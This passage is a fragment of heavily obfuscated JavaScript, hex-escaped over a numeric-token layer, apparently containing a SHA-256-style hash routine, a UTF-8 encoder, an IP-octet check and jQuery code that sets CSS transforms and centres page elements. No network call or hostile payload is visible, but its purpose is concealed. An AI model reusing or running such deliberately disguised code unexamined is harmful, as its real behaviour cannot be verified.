37\x5D\x5D\x3B\x32\x34\x32\x20\x33\x31\x36\x3D\x34\x32\x31\x5B\x32\x33\x30\x5B\x31\x31\x38\x5D\x5D\x28\x34\x31\x39\x29\x3B\x32\x34\x35\x28\x33\x31\x36\x3C\x30\x29\x7B\x33\x31\x36\x3D\x30\x7D\x3B\x32\x34\x35\x28\x33\x31\x36\x21\x3D\x30\x29\x7B\x33\x31\x36\x3D\x35\x30\x32\x5B\x32\x33\x30\x5B\x31\x31\x39\x5D\x5D\x28\x33\x31\x36\x2F\x37\x29\x7D\x3B\x32\x34\x32\x20\x34\x32\x37\x3D\x34\x32\x30\x5B\x33\x31\x36\x5D\x3B\x33\x31\x38\x3D\x34\x32\x37\x2B\x32\x33\x30\x5B\x39\x38\x5D\x2B\x33\x31\x38\x3B\x32\x34\x32\x20\x33\x34\x39\x3D\x34\x31\x37\x28\x33\x31\x38\x29\x3B\x33\x34\x39\x3D\x33\x34\x39\x5B\x32\x33\x30\x5B\x31\x32\x31\x5D\x5D\x28\x30\x2C\x31\x34\x29\x5B\x32\x33\x30\x5B\x31\x32\x30\x5D\x5D\x28\x29\x3B\x32\x37\x32\x20\x33\x34\x39\x7D\x32\x35\x37\x20\x34\x32\x32\x28\x34\x32\x33\x29\x7B\x32\x34\x32\x20\x33\x39\x31\x3D\x34\x32\x33\x5B\x32\x33\x30\x5B\x37\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x5D\x29\x3B\x32\x34\x35\x28\x33\x39\x31\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3D\x3D\x3D\x34\x29\x7B\x32\x37\x32\x20\x33\x39\x31\x5B\x32\x33\x30\x5B\x31\x32\x32\x5D\x5D\x28\x32\x35\x37\x28\x33\x38\x36\x29\x7B\x32\x37\x32\x20\x33\x30\x34\x28\x33\x38\x36\x2C\x31\x30\x29\x3E\x3D\x30\x26\x26\x33\x30\x34\x28\x33\x38\x36\x2C\x31\x30\x29\x3C\x3D\x32\x35\x35\x7D\x29\x7D\x3B\x32\x37\x32\x20\x34\x31\x38\x7D\x32\x35\x37\x20\x34\x31\x37\x28\x33\x33\x38\x29\x7B\x32\x34\x32\x20\x33\x32\x32\x3D\x38\x3B\x32\x34\x32\x20\x34\x31\x30\x3D\x30\x3B\x32\x35\x37\x20\x32\x37\x34\x28\x32\x36\x37\x2C\x33\x30\x37\x29\x7B\x32\x34\x32\x20\x33\x38\x39\x3D\x28\x32\x36\x37\x26\x33\x38\x38\x29\x2B\x28\x33\x30\x37\x26\x33\x38\x38\x29\x3B\x32\x34\x32\x20\x34\x31\x33\x3D\x28\x32\x36\x37\x3E\x3E\x31\x36\x29\x2B\x28\x33\x30\x37\x3E\x3E\x31\x36\x29\x2B\x28\x33\x38\x39\x3E\x3E\x31\x36\x29\x3B\x32\x37\x32\x28\x34\x31\x33\x3C\x3C\x31\x36\x29\x7C\x28\x33\x38\x39\x26\x33\x38\x38\x29\x7D\x32\x35\x37\x20\x32\x38\x39\x28\x33\x33\x33\x2C\x33\x30\x30\x29\x7B\x32\x37\x32\x28\x33\x33\x33\x3E\x3E\x3E\x33\x30\x30\x29\x7C\x28\x33\x33\x33\x3C\x3C\x28\x33\x32\x2D\x33\x30\x30\x29\x29\x7D\x32\x35\x37\x20\x33\x38\x35\x28\x33\x33\x33\x2C\x33\x30\x30\x29\x7B\x32\x37\x32\x28\x33\x33\x33\x3E\x3E\x3E\x33\x30\x30\x29\x7D\x32\x35\x37\x20\x34\x33\x33\x28\x32\x36\x37\x2C\x33\x30\x37\x2C\x33\x33\x32\x29\x7B\x32\x37\x32\x28\x28\x32\x36\x37\x26\x33\x30\x37\x29\x5E\x28\x28\x7E\x32\x36\x37\x29\x26\x33\x33\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x32\x28\x32\x36\x37\x2C\x33\x30\x37\x2C\x33\x33\x32\x29\x7B\x32\x37\x32\x28\x28\x32\x36\x37\x26\x33\x30\x37\x29\x5E\x28\x32\x36\x37\x26\x33\x33\x32\x29\x5E\x28\x33\x30\x37\x26\x33\x33\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x37\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x33\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x34\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x36\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x31\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x35\x29\x29\x7D\x32\x35\x37\x20\x34\x32\x35\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x37\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x38\x29\x5E\x33\x38\x35\x28\x32\x36\x37\x2C\x33\x29\x29\x7D\x32\x35\x37\x20\x34\x32\x34\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x37\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x39\x29\x5E\x33\x38\x35\x28\x32\x36\x37\x2C\x31\x30\x29\x29\x7D\x32\x35\x37\x20\x34\x30\x34\x28\x33\x34\x35\x2C\x33\x34\x36\x29\x7B\x32\x34\x32\x20\x34\x33\x35\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x35\x30\x35\x2C\x35\x30\x38\x2C\x35\x30\x37\x2C\x35\x30\x36\x2C\x35\x30\x30\x2C\x34\x39\x39\x2C\x34\x39\x33\x2C\x34\x39\x32\x2C\x34\x39\x31\x2C\x34\x39\x34\x2C\x34\x39\x35\x2C\x34\x39\x38\x2C\x34\x39\x37\x2C\x34\x39\x36\x2C\x35\x30\x39\x2C\x35\x31\x30\x2C\x35\x32\x33\x2C\x35\x32\x32\x2C\x35\x32\x31\x2C\x35\x32\x34\x2C\x35\x32\x35\x2C\x35\x32\x38\x2C\x35\x32\x37\x2C\x35\x32\x36\x2C\x35\x32\x30\x2C\x35\x31\x39\x2C\x35\x31\x33\x2C\x35\x31\x32\x2C\x34\x39\x30\x2C\x35\x31\x34\x2C\x35\x31\x35\x2C\x35\x31\x38\x2C\x35\x31\x37\x2C\x35\x31\x36\x2C\x35\x32\x39\x2C\x34\x38\x35\x2C\x34\x36\x33\x2C\x34\x36\x32\x2C\x34\x36\x30\x2C\x34\x36\x34\x2C\x34\x36\x35\x2C\x34\x36\x38\x2C\x34\x36\x37\x2C\x34\x36\x36\x2C\x34\x36\x39\x2C\x34\x35\x34\x2C\x34\x35\x35\x2C\x34\x35\x36\x2C\x34\x35\x37\x2C\x34\x35\x38\x2C\x34\x35\x39\x2C\x34\x36\x31\x2C\x34\x38\x39\x2C\x34\x38\x33\x2C\x34\x38\x32\x2C\x35\x33\x30\x2C\x34\x38\x31\x2C\x34\x38\x34\x2C\x34\x37\x30\x2C\x34\x38\x38\x2C\x34\x38\x37\x2C\x34\x38\x36\x2C\x34\x38\x30\x2C\x34\x37\x39\x29\x3B\x32\x34\x32\x20\x32\x36\x36\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x34\x37\x33\x2C\x34\x37\x32\x2C\x34\x37\x31\x2C\x34\x37\x34\x2C\x34\x37\x35\x2C\x34\x37\x38\x2C\x34\x37\x37\x2C\x34\x37\x36\x29\x3B\x32\x34\x32\x20\x33\x30\x35\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x36\x34\x29\x3B\x32\x34\x32\x20\x33\x31\x32\x2C\x32\x35\x39\x2C\x32\x37\x38\x2C\x33\x33\x39\x2C\x33\x31\x34\x2C\x33\x32\x37\x2C\x33\x32\x39\x2C\x32\x36\x31\x2C\x32\x37\x35\x2C\x32\x38\x30\x3B\x32\x34\x32\x20\x33\x35\x32\x2C\x33\x38\x30\x3B\x33\x34\x35\x5B\x33\x34\x36\x3E\x3E\x35\x5D\x7C\x3D\x35\x31\x31\x3C\x3C\x28\x32\x34\x2D\x33\x34\x36\x25\x33\x32\x29\x3B\x33\x34\x35\x5B\x28\x28\x33\x34\x36\x2B\x36\x34\x3E\x3E\x39\x29\x3C\x3C\x34\x29\x2B\x31\x35\x5D\x3D\x33\x34\x36\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x34\x35\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x32\x37\x35\x2B\x3D\x31\x36\x29\x7B\x33\x31\x32\x3D\x32\x36\x36\x5B\x30\x5D\x3B\x32\x35\x39\x3D\x32\x36\x36\x5B\x31\x5D\x3B\x32\x37\x38\x3D\x32\x36\x36\x5B\x32\x5D\x3B\x33\x33\x39\x3D\x32\x36\x36\x5B\x33\x5D\x3B\x33\x31\x34\x3D\x32\x36\x36\x5B\x34\x5D\x3B\x33\x32\x37\x3D\x32\x36\x36\x5B\x35\x5D\x3B\x33\x32\x39\x3D\x32\x36\x36\x5B\x36\x5D\x3B\x32\x36\x31\x3D\x32\x36\x36\x5B\x37\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x38\x30\x3D\x30\x3B\x32\x38\x30\x3C\x36\x34\x3B\x32\x38\x30\x2B\x2B\x29\x7B\x32\x34\x35\x28\x32\x38\x30\x3C\x31\x36\x29\x7B\x33\x30\x35\x5B\x32\x38\x30\x5D\x3D\x33\x34\x35\x5B\x32\x38\x30\x2B\x32\x37\x35\x5D\x7D\x32\x38\x31\x7B\x33\x30\x35\x5B\x32\x38\x30\x5D\x3D\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x34\x32\x34\x28\x33\x30\x35\x5B\x32\x38\x30\x2D\x32\x5D\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x2D\x37\x5D\x29\x2C\x34\x32\x35\x28\x33\x30\x35\x5B\x32\x38\x30\x2D\x31\x35\x5D\x29\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x2D\x31\x36\x5D\x29\x7D\x3B\x33\x35\x32\x3D\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x32\x36\x31\x2C\x34\x33\x34\x28\x33\x31\x34\x29\x29\x2C\x34\x33\x33\x28\x33\x31\x34\x2C\x33\x32\x37\x2C\x33\x32\x39\x29\x29\x2C\x34\x33\x35\x5B\x32\x38\x30\x5D\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x5D\x29\x3B\x33\x38\x30\x3D\x32\x37\x34\x28\x34\x33\x37\x28\x33\x31\x32\x29\x2C\x34\x33\x32\x28\x33\x31\x32\x2C\x32\x35\x39\x2C\x32\x37\x38\x29\x29\x3B\x32\x36\x31\x3D\x33\x32\x39\x3B\x33\x32\x39\x3D\x33\x32\x37\x3B\x33\x32\x37\x3D\x33\x31\x34\x3B\x33\x31\x34\x3D\x32\x37\x34\x28\x33\x33\x39\x2C\x33\x35\x32\x29\x3B\x33\x33\x39\x3D\x32\x37\x38\x3B\x32\x37\x38\x3D\x32\x35\x39\x3B\x32\x35\x39\x3D\x33\x31\x32\x3B\x33\x31\x32\x3D\x32\x37\x34\x28\x33\x35\x32\x2C\x33\x38\x30\x29\x7D\x3B\x32\x36\x36\x5B\x30\x5D\x3D\x32\x37\x34\x28\x33\x31\x32\x2C\x32\x36\x36\x5B\x30\x5D\x29\x3B\x32\x36\x36\x5B\x31\x5D\x3D\x32\x37\x34\x28\x32\x35\x39\x2C\x32\x36\x36\x5B\x31\x5D\x29\x3B\x32\x36\x36\x5B\x32\x5D\x3D\x32\x37\x34\x28\x32\x37\x38\x2C\x32\x36\x36\x5B\x32\x5D\x29\x3B\x32\x36\x36\x5B\x33\x5D\x3D\x32\x37\x34\x28\x33\x33\x39\x2C\x32\x36\x36\x5B\x33\x5D\x29\x3B\x32\x36\x36\x5B\x34\x5D\x3D\x32\x37\x34\x28\x33\x31\x34\x2C\x32\x36\x36\x5B\x34\x5D\x29\x3B\x32\x36\x36\x5B\x35\x5D\x3D\x32\x37\x34\x28\x33\x32\x37\x2C\x32\x36\x36\x5B\x35\x5D\x29\x3B\x32\x36\x36\x5B\x36\x5D\x3D\x32\x37\x34\x28\x33\x32\x39\x2C\x32\x36\x36\x5B\x36\x5D\x29\x3B\x32\x36\x36\x5B\x37\x5D\x3D\x32\x37\x34\x28\x32\x36\x31\x2C\x32\x36\x36\x5B\x37\x5D\x29\x7D\x3B\x32\x37\x32\x20\x32\x36\x36\x7D\x32\x35\x37\x20\x34\x30\x35\x28\x33\x32\x33\x29\x7B\x32\x34\x32\x20\x33\x38\x31\x3D\x33\x34\x38\x28\x29\x3B\x32\x34\x32\x20\x34\x33\x39\x3D\x28\x31\x3C\x3C\x33\x32\x32\x29\x2D\x31\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x32\x33\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x33\x32\x32\x3B\x32\x37\x35\x2B\x3D\x33\x32\x32\x29\x7B\x33\x38\x31\x5B\x32\x37\x35\x3E\x3E\x35\x5D\x7C\x3D\x28\x33\x32\x33\x5B\x32\x33\x30\x5B\x31\x32\x33\x5D\x5D\x28\x32\x37\x35\x2F\x33\x32\x32\x29\x26\x34\x33\x39\x29\x3C\x3C\x28\x32\x34\x2D\x32\x37\x35\x25\x33\x32\x29\x7D\x3B\x32\x37\x32\x20\x33\x38\x31\x7D\x32\x35\x37\x20\x34\x30\x36\x28\x33\x34\x32\x29\x7B\x33\x34\x32\x3D\x33\x34\x32\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x2F\x5C\x33\x31\x31\x5C\x34\x33\x38\x2F\x32\x36\x35\x2C\x32\x33\x30\x5B\x31\x32\x34\x5D\x29\x3B\x32\x34\x32\x20\x33\x31\x30\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x33\x30\x30\x3D\x30\x3B\x33\x30\x30\x3C\x33\x34\x32\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x33\x30\x30\x2B\x2B\x29\x7B\x32\x34\x32\x20\x32\x37\x38\x3D\x33\x34\x32\x5B\x32\x33\x30\x5B\x31\x32\x33\x5D\x5D\x28\x33\x30\x30\x29\x3B\x32\x34\x35\x28\x32\x37\x38\x3C\x31\x32\x38\x29\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x32\x37\x38\x29\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x28\x32\x37\x38\x3E\x31\x32\x37\x29\x26\x26\x28\x32\x37\x38\x3C\x35\x33\x38\x29\x29\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x3E\x3E\x36\x29\x7C\x31\x39\x32\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x7D\x32\x38\x31\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x3E\x3E\x31\x32\x29\x7C\x32\x32\x34\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x28\x32\x37\x38\x3E\x3E\x36\x29\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x7D\x7D\x7D\x3B\x32\x37\x32\x20\x33\x31\x30\x7D\x32\x35\x37\x20\x34\x30\x33\x28\x33\x34\x37\x29\x7B\x32\x34\x32\x20\x33\x37\x38\x3D\x34\x31\x30\x3F\x32\x33\x30\x5B\x31\x32\x36\x5D\x3A\x32\x33\x30\x5B\x31\x32\x37\x5D\x3B\x32\x34\x32\x20\x33\x32\x33\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x34\x37\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x34\x3B\x32\x37\x35\x2B\x2B\x29\x7B\x33\x32\x33\x2B\x3D\x33\x37\x38\x5B\x32\x33\x30\x5B\x31\x32\x38\x5D\x5D\x28\x28\x33\x34\x37\x5B\x32\x37\x35\x3E\x3E\x32\x5D\x3E\x3E\x28\x28\x33\x2D\x32\x37\x35\x25\x34\x29\x2A\x38\x2B\x34\x29\x29\x26\x34\x30\x39\x29\x2B\x33\x37\x38\x5B\x32\x33\x30\x5B\x31\x32\x38\x5D\x5D\x28\x28\x33\x34\x37\x5B\x32\x37\x35\x3E\x3E\x32\x5D\x3E\x3E\x28\x28\x33\x2D\x32\x37\x35\x25\x34\x29\x2A\x38\x29\x29\x26\x34\x30\x39\x29\x7D\x3B\x32\x37\x32\x20\x33\x32\x33\x7D\x33\x33\x38\x3D\x34\x30\x36\x28\x33\x33\x38\x29\x3B\x32\x37\x32\x20\x34\x30\x33\x28\x34\x30\x34\x28\x34\x30\x35\x28\x33\x33\x38\x29\x2C\x33\x33\x38\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x33\x32\x32\x29\x29\x7D\x32\x39\x32\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x34\x35\x28\x33\x35\x31\x21\x3D\x32\x32\x38\x5B\x37\x35\x5D\x26\x26\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x5B\x30\x5D\x29\x7B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x7D\x32\x38\x31\x7B\x32\x34\x32\x20\x33\x30\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x7D\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x33\x5D\x29\x3B\x32\x34\x32\x20\x34\x30\x31\x3D\x33\x30\x34\x28\x33\x30\x39\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x29\x2F\x32\x3B\x32\x34\x32\x20\x34\x30\x30\x3D\x33\x30\x34\x28\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x29\x2F\x32\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x35\x36\x5D\x5D\x28\x32\x32\x38\x5B\x33\x5D\x29\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x31\x33\x37\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x32\x20\x33\x33\x36\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x3B\x32\x34\x32\x20\x33\x31\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x29\x3B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x36\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x34\x39\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x33\x39\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x30\x5D\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x3A\x32\x32\x38\x5B\x31\x34\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x34\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x32\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x33\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x34\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x7D\x29\x